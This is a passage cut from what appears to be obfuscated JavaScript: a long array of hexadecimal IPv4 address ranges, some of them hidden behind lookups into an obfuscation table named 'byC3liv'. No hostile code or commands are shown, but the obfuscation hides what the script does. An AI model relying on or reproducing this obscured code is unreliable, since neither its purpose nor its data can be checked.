24feffff],[0x24ff7400,0x24ff77ff],[0x24ff8000,0x24ff83ff],[0x24ffa400,0x24ffa7ff],[0x24ffac00,0x24ffafff],[0x24ffb000,0x24ffb3ff],[0x25998600,0x259986ff],[0x259c0600,0x259c06ff],[byC3liv[0x50],byC3liv[0x50]],[0x263c8f00,0x263c8fff],[0x263c9000,0x263c91ff],[byC3liv[0x51],byC3liv[0x51]],[byC3liv[0x52],byC3liv[0x52]],[byC3liv[0x53],byC3liv[0x53]],[byC3liv[byC3liv[0x27]],byC3liv[0x54]],[0x27000000,0x270000ff],[0x27000200,0x270003ff],[0x27000400,0x270007ff],[0x27000800,0x27000fff],[0x27001000,0x27001fff],[0x27002000,0x27003fff],[0x27004000,0x27007fff],[0x27008000,0x2700ffff],[0x27400000,0x275fffff],[0x27600000,0x2767ffff],[0x27680000,0x276bffff],[0x276c0000,0x276cffff],[0x27800000,0x2781ffff],[0x27820000,0x27827fff],[0x27828000,0x278287ff],[0x27828800,0x278289ff],[0x27828a00,0x27828aff],[0x27828b00,0x27828b3f],[0x27828b40,0x27828b5f],[0x27828b60,0x27828b63],[0x27828b68,0x27828b6f],[0x27828b70,0x27828b7f],[0x27828b80,0x27828bff],[0x27828c00,0x27828fff],[0x27829000,0x27829fff],[0x2782a000,0x2782bfff],[0x2782c000,0x2782ffff],[0x27830000,0x2783ffff],[0x27840000,0x2787ffff],[0x27880000,0x278fffff],[0x27900000,0x279fffff],[0x27a00000,0x27bfffff],[0x28480000,0x2849ffff],[0x284d8870,0x284d887f],[0x284dece0,0x284decff],[0x284dfe40,0x284dfe5f],[0x287d8000,0x287dffff],[0x287e4000,0x287e7fff],[0x28a20000,0x28a2ffff],[0x2a000000,0x2a0003ff],[0x2a000800,0x2a000fff],[0x2a001000,0x2a0017ff],[0x2a001800,0x2a001bff],[0x2a002000,0x2a003fff],[0x2a008000,0x2a00ffff],[0x2a010000,0x2a011fff],[0x2a012000,0x2a012fff],[0x2a013000,0x2a0137ff],[0x2a013800,0x2a013bff],[0x2a018000,0x2a01ffff],[0x2a040000,0x2a07ffff],[0x2a300000,0x2a37ffff],[0x2a380000,0x2a3bffff],[0x2a3e0000,0x2a3e7fff],[0x2a3e8000,0x2a3e9fff],[0x2a3ea000,0x2a3eafff],[0x2a3eb400,0x2a3eb7ff],[0x2a3eb800,0x2a3ebfff],[0x2a3f0000,0x2a3fffff],[0x2a500000,0x2a51ffff],[0x2a534000,0x2a534fff],[0x2a535000,0x2a5353ff],[0x2a535800,0x2a535fff],[0x2a536000,0x2a537fff],[0x2a538000,0x2a53ffff],[0x2a540000,0x2a57ffff],[0x2a580000,0x2a5fffff],[0x2a604000,0x2a605fff],[0x2a606000,0x2a6067ff],[0x2a606c00,0x2a606fff],[0x2a607000,0x2a607fff],[0x2a608000,0x2a60ffff],[0x2a610000,0x2a61ffff],[0x2a630000,0x2a633fff],[0x2a634000,0x2a635fff],[0x2a636000,0x2a636fff],[0x2a637000,0x2a6373ff],[0x2a637800,0x2a637fff],[0x2a640000,0x2a67ffff],[0x2a780000,0x2a79ffff],[0x2a7a0000,0x2a7affff],[0x2a7b0000,0x2a7b1fff],[0x2a7b2400,0x2a7b27ff],[0x2a7b2800,0x2a7b2fff],[0x2a7b3000,0x2a7b3fff],[0x2a7b4000,0x2a7b7fff],[0x2a7b8000,0x2a7bffff],[0x2a800000,0x2a8fffff],[0x2a9c0000,0x2a9c1fff],[0x2a9c2400,0x2a9c27ff],[0x2a9c2800,0x2a9c2fff],[0x2a9c3000,0x2a9c3fff],[0x2a9c4000,0x2a9c7fff],[0x2a9c8000,0x2a9cffff],[0x2a9d0000,0x2a9dffff],[0x2a9e0000,0x2a9fffff],[0x2aa00000,0x2aafffff],[0x2ab00000,0x2ab7ffff],[0x2ab80000,0x2ab9ffff],[0x2aba0000,0x2abaffff],[0x2abb0000,0x2abb3fff],[0x2abb4000,0x2abb5fff],[0x2abb6000,0x2abb6fff],[0x2abb7000,0x2abb77ff],[0x2abb7800,0x2abb7bff],[0x2abb8000,0x2abbffff],[0x2ac00000,0x2ac7ffff],[0x2ac90000,0x2ac97fff],[0x2aca0000,0x2acbffff],[0x2acc0000,0x2acfffff],[0x2ad00000,0x2adfffff],[0x2ae00000,0x2aefffff],[0x2af00000,0x2af0ffff],[0x2af20000,0x2af3ffff],[0x2af40000,0x2af7ffff],[0x2af80000,0x2affffff],[0x2b880000,0x2b8fffff],[0x2b900000,0x2b97ffff],[0x2bb00000,0x2bbfffff],[0x2bc00000,0x2bc3ffff],[0x2bc40000,0x2bc5ffff],[0x2be00c00,0x2be00fff],[0x2be01800,0x2be01bff],[0x2be02c00,0x2be02fff],[0x2be03400,0x2be037ff],[0x2be03800,0x2be03bff],[0x2be04400,0x2be047ff],[0x2be04800,0x2be04bff],[0x2be05000,0x2be053ff],[0x2be06400,0x2be067ff],[0x2be09000,0x2be093ff],[0x2be0a000,0x2be0a3ff],[0x2be0b000,0x2be0b3ff],[0x2be0b800,0x2be0bbff],[0x2be0c800,0x2be0cfff],[0x2be0d000,0x2be0d7ff],[0x2be0d800,0x2be0dbff],[0x2be0f000,0x2be0f3ff],[0x2be14c00,0x2be14fff],[0x2be15400,0x2be157ff],[0x2be17800,0x2be17bff],[0x2be1ac00,0x2be1acff],[0x2be1ad00,0x2be1ad1f],[0x2be1ad20,0x2be1ad27],[0x2be1ad28,0x2be1ad29],[byC3liv[0x55],byC3liv[0x55]],[0x2be1ad2c,0x2be1ad2f],[0x2be1ad30,0x2be1ad3f],[0x2be1ad40,0x2be1ad7f],[0x2be1ad80,0x2be1adff],[0x2be1ae00,0x2be1afff],[0x2be1b400,0x2be1b7ff],[0x2be1d000,0x2be1d3ff],[0x2be1d800,0x2be1dfff],[0x2be1e000,0x2be1efff],[0x2be1f000,0x2be1f7ff],[0x2be1fc00,0x2be1ffff],[0x2be22000,0x2be23fff],[0x2be24000,0x2be25fff],[0x2be26000,0x2be26fff],[0x2be27000,0x2be277ff],[0x2be27800,0x2be27bff],[0x2be28000,0x2be2bfff],[0x2be2c000,0x2be2cfff],[0x2be2d000,0x2be2d7ff],[0x2be2ec00,0x2be2efff],[0x2be2f000,0x2be2ffff],[0x2be30000,0x2be307ff],[0x2be30800,0x2be30bff],[0x2be32000,0x2be33fff],[0x2be34000,0x2be35fff],[0x2be36000,0x2be367ff],[0x2be36800,0x2be36bff],[0x2be38800,0x2be38fff],[0x2be39000,0x2be393ff],[0x2be39800,0x2be39fff],[0x2be3a000,0x2be3afff],[0x2be3b000,0x2be3b7ff],[0x2be3bc00,0x2be3bfff],[0x2be3c000,0x2be3dfff],[0x2be3e800,0x2be3ebff],[0x2be3f800,0x2be3ffff],[0x2be40000,0x2be43fff],[0x2be44000,0x2be447ff],[0x2be44c00,0x2be44fff],[0x2be46400,0x2be467ff],[0x2be47400,0x2be477ff],[0x2be47800,0x2be47bff],[0x2be48400,0x2be487ff],[0x2be48800,0x2be48bff],[0x2be49400,0x2be497ff],[0x2be49800,0x2be49bff],[0x2be49e00,0x2be49eff],[0x2be4bc00,0x2be4bfff],[0x2be4cc00,0x2be4cfff],[0x2be4f000,0x2be4f3ff],[0x2be52800,0x2be52bff],[0x2be53000,0x2be533ff],[0x2be53800,0x2be53bff],[0x2be56000,0x2be563ff],[0x2be58800,0x2be58fff],[0x2be59000,0x2be593ff],[0x2be5a800,0x2be5afff],[0x2be5b000,0x2be5bfff],[0x2be5c000,0x2be5c7ff],[0x2be5d800,0x2be5dfff],[0x2be5e800,0x2be5efff],[0x2be61400,0x2be617ff],[0x2be62000,0x2be623ff],[0x2be64400,0x2be647ff],[0x2be64800,0x2be64bff],[0x2be67c00,0x2be67fff],[0x2be68800,0x2be68bff],[0x2be6dc00,0x2be6dfff],[0x2be6e000,0x2be6ffff],[0x2be72000,0x2be72fff],[0x2be75000,0x2be75fff],[0x2be76000,0x2be76fff],[0x2be78800,0x2be78fff],[0x2be79000,0x2be79fff],[0x2be7a000,0x2be7afff],[0x2be7b000,0x2be7b7ff],[0x2bec0000,0x2becffff],[0x2bed0000,0x2bed7fff],[0x2bed8000,0x2bedbfff],[0x2bedc000,0x2bedc3ff],[0x2bedc800,0x2bedcfff],[0x2bedd000,0x2beddfff],[0x2bede000,0x2bedffff],[0x2bee0000,0x2beeffff],[0x2bef0000,0x2bef1fff],[0x2bef2000,0x2bef2fff],[0x2bef3000,0x2bef33ff],[0x2bef7400,0x2bef77ff],[0x2bef7800,0x2bef7bff],[0x2befac00,0x2befafff],[0x2befb000,0x2befb3ff],[0x2bf00000,0x2bf003ff],[0x2bf03800,0x2bf03fff],[0x2bf04400,0x2bf047ff],[0x2bf04800,0x2bf04fff],[0x2bf05400,0x2bf057ff],[0x2bf07c00,0x2bf07fff],[0x2bf08000,0x2bf087ff],[0x2bf08800,0x2bf08bff],[0x2bf09000,0x2bf093ff],[0x2bf09c00,0x2bf09fff],[0x2bf0a000,0x2bf0bfff],[0x2bf0c000,0x2bf0dfff],[0x2bf0f000,0x2bf0ffff],[0x2bf10000,0x2bf10fff],[0x2bf11000,0x2bf117ff],[0x2bf13000,0x2bf133ff],[0x2bf14c00,0x2bf14fff],[0x2bf15000,0x2bf15fff],[0x2bf17000,0x2bf173ff],[0x2bf1a800,0x2bf1afff],[0x2bf1b000,0x2bf1b7ff],[0x2bf1b800,0x2bf1bbff],[0x2bf1d000,0x2bf1dfff],[0x2bf1e000,0x2bf1efff],[0x2bf1f000,0x2bf1f3ff],[0x2bf1f800,0x2bf1fbff],[0x2bf20800,0x2bf20fff],[0x2bf21000,0x2bf21fff],[0x2bf23000,0x2bf23fff],[0x2bf24000,0x2bf243ff],[0x2bf24800,0x2bf24fff],[0x2bf25000,0x2bf25fff],[0x2bf26000,0x2bf263ff],[0x2bf29000,0x2bf29fff],[0x2bf2a000,0x2bf2a7ff],[0x2bf2a800,0x2bf2abff],[0x2bf2b400,0x2bf2b7ff],[0x2bf2bc00,0x2bf2bfff],[0x2bf2c000,0x2bf2c7ff],[0x2bf2cc00,0x2bf2cfff],[0x2bf2d800,0x2bf2dfff],[0x2bf2fc00,0x2bf2ffff],[0x2bf30400,0x2bf307ff],[0x2bf30800,0x2bf30fff],[0x2bf31000,0x2bf313ff],[0x2bf35800,0x2bf35bff],[0x2bf38000,0x2bf383ff],[0x2bf38800,0x2bf38bff],[0x2bf39000,0x2bf397ff],[0x2bf39c00,0x2bf39fff],[0x2bf3b400,0x2bf3b7ff],[0x2bf3e400,0x2bf3e7ff],[0x2bf3e800,0x2bf3ebff],[0x2bf3f400,0x2bf3f7ff],[byC3liv[0x56],byC3liv[0x56]],[0x2bf60000,0x2bf63fff],[0x2bf64000,0x2bf65fff],[0x2bf66000,0x2bf663ff],[0x2bf67000,0x2bf673ff],[0x2bf6e400,0x2bf6e7ff],[0x2bf70400,0x2bf707ff],[0x2bf70800,0x2bf70bff],[0x2bf72c00,0x2bf72fff],[0x2bf73000,0x2bf733ff],[0x2bf74400,0x2bf747ff],[0x2bf74c00,0x2bf74fff],[0x2bf75400,0x2bf757ff],[0x2bf75800,0x2bf75fff],[0x2bf76000,0x2bf767ff],[0x2bf76c00,0x2bf76fff],[0x2bf77000,0x2bf773ff],[0x2bf79400,0x2bf797ff],[0x2bf79800,0x2bf79bff],[0x2bf7b000,0x2bf7bfff],[0x2bf7c400,0x2bf7c7ff],[0x2bf7c800,0x2bf7cfff],[0x2bf7d000,0x2bf7dfff],[0x2bf7e000,0x2bf7ffff],[0x2bf80000,0x2bf807ff],[0x2bf81400,0x2bf817ff],[0x2bf81c00,0x2bf81fff],[0x2bf83000,0x2bf833ff],[0x2bf84c00,0x2bf84fff],[0x2bf85000,0x2bf85fff],[0x2bf86000,0x2bf87fff],[0x2bf88000,0x2bf88fff],[0x2bf89000,0x2bf897ff],[0x2bf8b000,0x2bf8bfff],[0x2bf8c000,0x2bf8cfff],[0x2bf8d000,0x2bf8d3ff],[0x2bf8e400,0x2bf8e7ff],[0x2bf8e800,0x2bf8ebff],[0x2bf8f400,0x2bf8f7ff],[0x2bf90400,0x2bf907ff],[0x2bf97800,0x2bf97bff],[0x2bf98400,0x2bf987ff],[0x2bf98800,0x2bf98bff],[0x2bf99000,0x2bf99fff],[0x2bf9a000,0x2bf9a7ff],[0x2bf9a800,0x2bf9abff],[0x2bf9c000,0x2bf9c3ff],[0x2bf9ec00,0x2bf9efff],[0x2bfa0400,0x2bfa07ff],[0x2bfa0c00,0x2bfa0fff],[0x2bfa1000,0x2bfa17ff],[0x2bfa1c00,0x2bfa1fff],[0x2bfa2000,0x2bfa27ff],[0x2bfa4800,0x2bfa4bff],[0x2bfa6000,0x2bfa67ff],[0x2bfa6900,0x2bfa69ff],[0x2bfa6a00,0x2bfa6bff],[0x2bfa6c00,0x2bfa6fff],[0x2bfa7000,0x2bfa77ff],[0x2bfa8000,0x2bfa83ff],[0x2bfa9000,0x2bfa97ff],[0x2bfaa000,0x2bfaa3ff],[0x2bfaa800,0x2bfaabff],[0x2bfab000,0x2bfab3ff],[0x2bfab400,0x2bfab5ff],[0x2bfac800,0x2bfacbff],[0x2bfad400,0x2bfad7ff],[0x2bfad800,0x2bfadfff],[0x2bfaec00,0x2bfaefff],[0x2bfaf400,0x2bfaf7ff],[0x2bfb0400,0x2bfb07ff],[0x2bfb0800,0x2bfb0bff],[0x2bfb2400,0x2bfb27ff],[0x2bfb6400,0x2bfb67ff],[0x2bfbc000,0x2bfbc3ff],[0x2bfbe800,0x2bfbefff],[0x2bfbf400,0x2bfbf7ff],[0x2bfc3000,0x2bfc33ff],[0x2bfc3800,0x2bfc3bff],[0x2bfe0000,0x2bfe07ff],[0x2bfe0800,0x2bfe0bff],[0x2bfe1800,0x2bfe1bff],[0x2bfe2400,0x2bfe27ff],[0x2bfe2c00,0x2bfe2fff],[0x2bfe3400,0x2bfe37ff],[0x2bfe4028,0x2bfe402f],[0x2bfe4030,0x2bfe4037],[0x2bfe4040,0x2bfe4047],[0x2bfe4058,0x2bfe405f],[0x2bfe4180,0x2bfe418f],[0x2bfe41c0,0x2bfe41c7],[0x2bfe4248,0x2bfe424f],[0x2bfe4260,0x2bfe4267],[0x2bfe42c0,0x2bfe42c7],[0x2bfe4300,0x2bfe43ff],[0x2bfe4800,0x2bfe4bff],[0x2bfe5400,0x2bfe57ff],[0x2bfe5800,0x2bfe5fff],[0x2bfe6400,0x2bfe67ff],[0x2bfe6800,0x2bfe6bff],[0x2bfe7000,0x2bfe77ff],[0x2bfe8000,0x2bfe83ff],[0x2bfe8800,0x2bfe8fff],[0x2bfe9000,0x2bfe9fff],[0x2bfea800,0x2bfeafff],[0x2bfeb400,0x2bfeb7ff],[0x2bfeb800,0x2bfebfff],[0x2bfec000,0x2bfec7ff],[0x2bfec800,0x2bfecbff],[0x2bfed000,0x2bfed3ff],[0x2bfedc00,0x2bfedfff],[0x2bfee000,0x2bfeefff],[0x2bfef000,0x2bfef3ff],[0x2bfef800,0x2bfeffff],[0x2bff0000,0x2bff07ff],[0x2bff0800,0x2bff0bff],[0x2bff1000,0x2bff13ff],[0x2bff3000,0x2bff33ff],[0x2bff4000,0x2bff4fff],[0x2bff5400,0x2bff57ff],[0x2bff6000,0x2bff63ff],[0x2bff9000,0x2bff93ff],[0x2bffb000,0x2bffb3ff],[0x2bffb800,0x2bffbbff],[0x2bffc000,0x2bffc3ff],[0x2bffc800,0x2bffcfff],[0x2bffd000,0x2bffd7ff],[0x2bffe000,0x2bffe3ff],[0x2bffe600,0x2bffe7ff],[0x2bffe800,0x2bffebff],[0x2bfff400,0x2bfff7ff],[0x2c1e0000,0x2c1e00ff],[0x2c1e0800,0x2c1e08ff],[0x2c1e2300,0x2c1e23ff],[0x2c1e2400,0x2c1e24ff],[0x2c1e3700,0x2c1e37ff],[0x2c1e3f00,0x2c1e3fff],[0x2c1f2a00,0x2c1f2bff],[0x2c1f3500,0x2c1f35ff],[0x2c1f5100,0x2c1f51ff],[0x2c1fd400,0x2c1fd4ff],[0x2c1fd800,0x2c1fd8ff],[0x2c1fdc00,0x2c1fdcff],[0x2c204400,0x2c2045ff],[0x2c209800,0x2c2098ff],[0x2c209d00,0x2c209dff],[0x2c20b900,0x2c20b9ff],[0x2c20bc00,0x2c20bcff],[0x2c20ce00,0x2c20ceff],[0x2c384340,0x2c384347],[byC3liv[byC3liv[0x1cd]],byC3liv[0x57]],[byC3liv[byC3liv[0x1b]],byC3liv[0x58]],[byC3liv[0x59],byC3liv[0x59]],[byC3liv[0x5a],byC3liv[0x5a]],[byC3liv[byC3liv[0x19]],byC3liv[0x5b]],[byC3liv[0x5c],byC3liv[0x5c]],[byC3liv[0x5d],byC3liv[0x5d]],[0x2c3d07b8,0x2c3d07bf],[0x2c3d0818,0x2c3d081f],[0x2c3d08c0,0x2c3d08c7],[0x2c3d0fa0,0x2c3d0faf],[0x2c3d10f0,0x2c3d10ff],[0x2c3d1100,0x2c3d111f],[0x2c3d1180,0x2c3d118f],[0x2c3d1220,0x2c3d122f],[0x2c3d1270,0x2c3d127f],[0x2c3d12b0,0x2c3d12bf],[0x2c3d1360,0x2c3d136f],[0x2c3d1700,0x2c3d177f],[0x2c3d1f40,0x2c3d1f5f],[0x2c3d2040,0x2c3d205f],[0x2c3d3fc0,0x2c3d3fff],[0x2c3d4100,0x2c3d413f],[0x2c3d8380,0x2c3d83ff],[byC3liv[byC3liv[0x39]],byC3liv[0x5e]],[byC3liv[0x5f],byC3liv[0x5f]],[byC3liv[0x60],byC3liv[0x60]],[byC3liv[byC3liv[0x1ce]],byC3liv[0x61]],[byC3liv[0x62],byC3liv[0x62]],[0x2c3f09d8,0x2c3f09df],[0x2c3f0a50,0x2c3f0a57],[0x2c3f0f90,0x2c3f0f9f],[0x2c3f14f0,0x2c3f14ff],[0x2c3f1520,0x2c3f152f],[0x2c3f1540,0x2c3f154f],[0x2c3f2000,0x2c3f201f],[0x2c3f2100,0x2c3f211f],[0x2c3f40c0,0x2c3f40ff],[byC3liv[0x63],byC3liv[0x63]],[0x2d277500,0x2d2775ff],[byC3liv[byC3liv[0x1fb]],byC3liv[0x64]],[byC3liv[0x65],byC3liv[0x65]],[0x2d28c000,0x2d28cfff],[0x2d28e000,0x2d28ffff],[0x2d411000,0x2d411fff],[0x2d708400,0x2d7087ff],[0x2d70bc00,0x2d70bfff],[0x2d70d000,0x2d70dfff],[0x2d70e400,0x2d70e7ff],[0x2d70e800,0x2d70efff],[0x2d710c00,0x2d710fff],[0x2d711000,0x2d711fff],[0x2d712800,0x2d712bff],[0x2d713400,0x2d7137ff],[0x2d713800,0x2d713bff],[0x2d714800,0x2d714bff],[0x2d719000,0x2d7197ff],[0x2d71a800,0x2d71abff],[0x2d71b000,0x2d71b3ff],[0x2d71b800,0x2d71bbff],[0x2d71c800,0x2d71cfff],[0x2d71d000,0x2d71dfff],[0x2d71f000,0x2d71f3ff],[0x2d71fc00,0x2d71ffff],[0x2d720000,0x2d7203ff],[0x2d722000,0x2d7223ff],[0x2d722800,0x2d722bff],[0x2d723400,0x2d7237ff],[0x2d726000,0x2d7263ff],[0x2d727c00,0x2d727fff],[0x2d728800,0x2d728bff],[0x2d72c400,0x2d72c7ff],[0x2d72c800,0x2d72cbff],[0x2d72e400,0x2d72e7ff],[0x2d72fc00,0x2d72ffff],[0x2d731200,0x2d7313ff],[0x2d731800,0x2d7318ff],[0x2d731b00,0x2d731bff],[0x2d732c00,0x2d732fff],[0x2d736400,0x2d7367ff],[0x2d737800,0x2d737bff],[0x2d738400,0x2d7387ff],[0x2d739000,0x2d7393ff],[0x2d739c00,0x2d739fff],[0x2d73a400,0x2d73a7ff],[0x2d73c800,0x2d73cbff],[0x2d73d400,0x2d73d7ff],[0x2d73e400,0x2d73e7ff],[0x2d73ec00,0x2d73efff],[0x2d73f400,0x2d73f7ff],[0x2d73f800,0x2d73fbff],[0x2d741000,0x2d7413ff],[0x2d741800,0x2d741bff],[0x2d742000,0x2d7427ff],[0x2d743400,0x2d7437ff],[0x2d746000,0x2d7467ff],[0x2d748c00,0x2d748fff],[0x2d749800,0x2d749bff],[0x2d74d000,0x2d74d3ff],[0x2d750800,0x2d750bff],[0x2d751400,0x2d7517ff],[0x2d754400,0x2d7547ff],[0x2d757c00,0x2d757fff],[0x2d75fc00,0x2d75ffff],[0x2d773400,0x2d7737ff],[0x2d773c00,0x2d773fff],[0x2d774000,0x2d7747ff],[0x2d774800,0x2d774bff],[0x2d776800,0x2d776bff],[0x2d777400,0x2d7777ff],[0x2d77e800,0x2d77ebff],[0x2d786400,0x2d7867ff],[0x2d788c00,0x2d788fff],[0x2d78a400,0x2d78a7ff],[0x2d78f000,0x2d78f3ff],[0x2d793400,0x2d7937ff],[0x2d794000,0x2d7947ff],[0x2d794800,0x2d794bff],[0x2d795c00,0x2d795fff],[0x2d796000,0x2d7963ff],[0x2d79ac00,0x2d79afff],[0x2d79b000,0x2d79b3ff],[0x2d79d400,0x2d79d4ff],[0x2d79d700,0x2d79d7ff],[0x2d79f000,0x2d79ffff],[0x2d7a0000,0x2d7a1fff],[0x2d7a2000,0x2d7a27ff],[0x2d7a2800,0x2d7a2bff],[0x2d7a3c00,0x2d7a3fff],[0x2d7a4000,0x2d7a5fff],[0x2d7a6000,0x2d7a6fff],[0x2d7a7000,0x2d7a77ff],[0x2d7aa000,0x2d7abfff],[0x2d7ac000,0x2d7acfff],[0x2d7ad000,0x2d7ad7ff],[0x2d7ad800,0x2d7adbff],[0x2d7b1c00,0x2d7b1fff],[0x2d7b2000,0x2d7b27ff],[0x2d7b2c00,0x2d7b2fff],[0x2d7b3000,0x2d7b3fff],[0x2d7b4000,0x2d7b4fff],[0x2d7b5000,0x2d7b57ff],[0x2d7b5800,0x2d7b5bff],[0x2d7b7800,0x2d7b7bff],[0x2d7b8000,0x2d7b87ff],[0x2d7b8800,0x2d7b8bff],[0x2d7b9400,0x2d7b97ff],[0x2d7b9800,0x2d7b9fff],[0x2d7ba400,0x2d7ba7ff],[0x2d7ba800,0x2d7bafff],[0x2d7bb000,0x2d7bb7ff],[0x2d7bb800,0x2d7bbbff],[0x2d7bcc00,0x2d7bcfff],[0x2d7bd400,0x2d7bd7ff],[0x2d7be000,0x2d7bffff],[0x2d7c0000,0x2d7c03ff],[0x2d7c1400,0x2d7c17ff],[0x2d7c1c00,0x2d7c1fff],[0x2d7c2000,0x2d7c27ff],[0x2d7c2c00,0x2d7c2fff],[0x2d7c4400,0x2d7c47ff],[0x2d7c4c00,0x2d7c4fff],[0x2d7c5000,0x2d7c53ff],[0x2d7c6400,0x2d7c67ff],[0x2d7c7c00,0x2d7c7fff],[0x2d7cac00,0x2d7cafff],[0x2d7cb000,0x2d7cb3ff],[0x2d7cd000,0x2d7cd3ff],[0x2d7cf800,0x2d7cfbff],[0x2d7d1000,0x2d7d13ff],[0x2d7d1800,0x2d7d1bff],[0x2d7d2c00,0x2d7d2fff],[0x2d7d3400,0x2d7d37ff],[0x2d7d3800,0x2d7d3bff],[0x2d7d4c00,0x2d7d4fff],[0x2d7d5000,0x2d7d5fff],[0x2d7d6000,0x2d7d67ff],[0x2d7d8800,0x2d7d8bff],[0x2d7e3000,0x2d7e37ff],[0x2d7e6400,0x2d7e67ff],[0x2d7e6c00,0x2d7e6fff],[0x2d7e7000,0x2d7e77ff],[0x2d7e7800,0x2d7e7bff],[0x2d7ed400,0x2d7ed7ff],[0x2d7edc00,0x2d7edfff],[0x2d7f0800,0x2d7f0fff],[0x2d7f7400,0x2d7f77ff],[0x2d7f8000,0x2d7f83ff],[0x2d7f9000,0x2d7f97ff],[0x2d7f9c00,0x2d7f9fff],[0x2d7fd900,0x2d7fd9ff],[0x2d7fdb00,0x2d7fdbff],[0x2d893400,0x2d8934ff],[0x2d89ee10,0x2d89ee1f],[0x2d8ae800,0x2d8aebff],[0x2d951000,0x2d9513ff],[0x2dc30600,0x2dc306ff],[0x2dc3bd00,0x2dc3bdff],[0x2dc3be00,0x2dc3beff],[0x2df80800,0x2df80bff],[0x2df85000,0x2df857ff],[0x2df85800,0x2df85bff],[0x2df86000,0x2df86fff],[0x2df88000,0x2df887ff],[0x2df8cc00,0x2df8cfff],[0x2df8d000,0x2df8dfff],[0x2df8e000,0x2df8ffff],[0x2df90000,0x2df907ff],[0x2df90c00,0x2df90fff],[0x2df91000,0x2df91fff],[0x2df92000,0x2df927ff],[0x2df97000,0x2df973ff],[0x2df9bc00,0x2df9bfff],[0x2df9c000,0x2df9cfff],[0x2df9d000,0x2df9d7ff],[0x2dfa0c00,0x2dfa0fff],[0x2dfa1000,0x2dfa13ff],[0x2dfa1c00,0x2dfa1fff],[0x2dfa2000,0x2dfa27ff],[0x2dfa2800,0x2dfa2bff],[0x2dfa4c00,0x2dfa4fff],[0x2dfa5000,0x2dfa5fff],[0x2dfa6000,0x2dfa63ff],[0x2dfa6800,0x2dfa6fff],[0x2dfa7000,0x2dfa7fff],[0x2dfa8000,0x2dfa8fff],[0x2dfa9000,0x2dfa97ff],[0x2dfa9800,0x2dfa9bff],[0x2dfaa400,0x2dfaa7ff],[0x2dfab400,0x2dfab7ff],[0x2dfab800,0x2dfabfff],[0x2dfac000,0x2dfac3ff],[0x2dfb0000,0x2dfb03ff],[0x2dfb0800,0x2dfb0bff],[0x2dfb1000,0x2dfb17ff],[0x2dfb3400,0x2dfb37ff],[0x2dfb5400,0x2dfb57ff],[0x2dfb5800,0x2dfb5fff],[0x2dfb6000,0x2dfb67ff],[0x2dfb7800,0x2dfb7fff],[0x2dfb8b00,0x2dfb8bff],[0x2dfb8c00,0x2dfb8fff],[0x2dfb9000,0x2dfb9fff],[0x2dfba000,0x2dfbbfff],[0x2dfbc000,0x2dfbdfff],[0x2dfbe000,0x2dfbe3ff],[0x2dfbf200,0x2dfbf3ff],[0x2dfc0000,0x2dfc1fff],[0x2dfc2000,0x2dfc2fff],[0x2dfc3000,0x2dfc33ff],[0x2dfc5400,0x2dfc57ff],[0x2dfc5800,0x2dfc5fff],[0x2dfc6000,0x2dfc7fff],[0x2dfc8000,0x2dfc9fff],[0x2dfca000,0x2dfcafff],[0x2dfcb000,0x2dfcb3ff],[0x2dfcc000,0x2dfcdfff],[0x2dfce000,0x2dfce7ff],[0x2dfce800,0x2dfcebff],[0x2dfd0000,0x2dfd3fff],[0x2dfd4000,0x2dfd4fff],[0x2dfd5000,0x2dfd57ff],[0x2dfd5c00,0x2dfd5fff],[0x2dfd6000,0x2dfd6fff],[0x2dfd7000,0x2dfd77ff],[0x2dfd7800,0x2dfd7bff],[0x2dfd8400,0x2dfd87ff],[0x2dfd8800,0x2dfd8fff],[0x2dfd9000,0x2dfd9fff],[0x2dfda000,0x2dfdbfff],[0x2dfdc000,0x2dfddfff],[0x2dfde000,0x2dfdefff],[0x2dfdf000,0x2dfdf3ff],[0x2dfdf600,0x2dfdf6ff],[0x2dfe0000,0x2dfe0fff],[0x2dfe1000,0x2dfe17ff],[0x2dfe1c00,0x2dfe1fff],[0x2dfe2800,0x2dfe2bff],[0x2dfe3000,0x2dfe3fff],[0x2dfe4000,0x2dfe7fff],[0x2dfe8000,0x2dfebfff],[0x2dfec000,0x2dfedfff],[0x2dfee000,0x2dfee7ff],[0x2dfeec00,0x2dfeefff],[0x2dfef000,0x2dfef3ff],[0x2dfef800,0x2dfefbff],[0x2dff0000,0x2dff3fff],[0x2dff4000,0x2dff5fff],[0x2dff6000,0x2dff6fff],[0x2dff7000,0x2dff77ff],[0x2dff7800,0x2dff7bff],[0x2dff8800,0x2dff8fff],[0x2dff9000,0x2dff9fff],[0x2dffa000,0x2dffbfff],[0x2dffc000,0x2dffdfff],[0x2dffe000,0x2dffefff],[0x2dfff000,0x2dfff7ff],[0x2dfff800,0x2dfffbff],[byC3liv[byC3liv[0x1ad]],byC3liv[0x66]],[byC3liv[0x67],byC3liv[0x67]],[0x2f5c0000,0x2f5fffff],[0x2f600000,0x2f7fffff],[0x31040000,0x31047fff],[0x31048000,0x31048fff],[0x3104a000,0x3104bfff],[0x3104c000,0x3104ffff],[0x31050000,0x3105ffff],[0x31060000,0x3107ffff],[0x31330000,0x31331fff],[0x31333600,0x313337ff],[0x31333800,0x31333fff],[0x31335800,0x31335fff],[0x31336000,0x31337fff],[0x31340000,0x3137ffff],[0x31400000,0x315fffff],[0x31700000,0x3177ffff],[0x31780000,0x317bffff],[0x31800000,0x318000ff],[0x31800200,0x318003ff],[0x31800400,0x318007ff],[0x318c0000,0x318dffff],[0x31980000,0x319bffff],[0x31d00000,0x31d3ffff],[0x31d53c00,0x31d53dff],[0x31d53f00,0x31d53fff],[0x31dc0000,0x31dfffff],[0x31e80000,0x31ebffff],[0x31ef0000,0x31ef3fff],[0x31efc000,0x31efffff],[0x31f6e000,0x31f6ffff],[0x34500000,0x3453ffff],[0x345d7f5c,0x345d7f5f],[0x345d7f60,0x345d7f67],[0x345d7f68,0x345d7f69],[0x34820000,0x3483ffff],[0x36de0000,0x36dfffff],[0x36ef0090,0x36ef009f],[0x36ef00b0,0x36ef00bf],[0x395c6000,0x395c6fff],[0x39b00000,0x39b1ffff],[0x3a0e0000,0x3a0fffff],[0x3a100000,0x3a17ffff],[0x3a180000,0x3a19ffff],[0x3a1e0000,0x3a1fffff],[0x3a200000,0x3a3fffff],[0x3a41e800,0x3a41efff],[0x3a420000,0x3a43ffff],[0x3a44e000,0x3a44ffff],[0x3a520000,0x3a527fff],[0x3a530000,0x3a53ffff],[0x3a574000,0x3a577fff],[0x3a638000,0x3a63ffff],[0x3a640000,0x3a65ffff],[0x3a740000,0x3a77ffff],[0x3a800000,0x3a87ffff],[0x3a900000,0x3a90ffff],[0x3a9a0000,0x3a9bffff],[0x3ac00000,0x3adfffff],[0x3af00000,0x3affffff],[0x3b